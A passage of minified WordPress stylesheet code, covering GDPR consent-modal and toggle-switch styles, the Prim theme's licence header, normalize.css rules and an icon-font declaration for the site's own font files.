input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted 